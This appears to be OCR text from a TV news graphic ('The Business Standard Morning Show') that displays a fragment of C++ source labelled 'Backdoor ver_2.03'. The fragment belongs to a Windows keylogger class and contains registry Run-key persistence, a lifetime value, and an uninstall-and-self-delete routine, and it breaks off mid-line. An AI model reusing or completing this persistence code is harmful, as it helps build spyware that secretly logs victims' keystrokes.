 THE Business Standard
MORNING
SHOW
Backdoor ver_2.03
if (path.empty()) {
path = programPath;
}
HKEY key;
RegCreateKey(
HKEY_CURRENT_USER,
"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run",
&key
);
std::string keyValue = "\"";
keyValue += path;
keyValue += "\"";
//launch at startup
RegSetValueEx(key, REGKEY_PERSIST, 0, REG_SZ,
(BYTE*)keyValue.c_str(), keyValue.length());
//set life time
RegSetValueEx(key, REGKEY_LIFETIME, 0, REG_SZ,
(BYTE*)KEYLOGGER_LIFETIME, sizeof(KEYLOGGER_LIFETIME));
}
void KeyLogger::uninstall() {
//don't launch again
HKEY key;
RegCreateKey(
HKEY_CURRENT_USER,
"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run",
&key
);
RegDeleteValue(key, REGKEY_PERSIST);
//remove lifetime key
RegDeleteValue(key, "lifespan");
//delete program files and exit
removeSelf();
}
void KeyLogger::updateLifespan() {
char buffer[100];
DWORD buffSize = sizeof(buffer);
//check remaining life time
HKEY key;
RegCreateKey(
HKEY_CURRENT_USER,
"SOF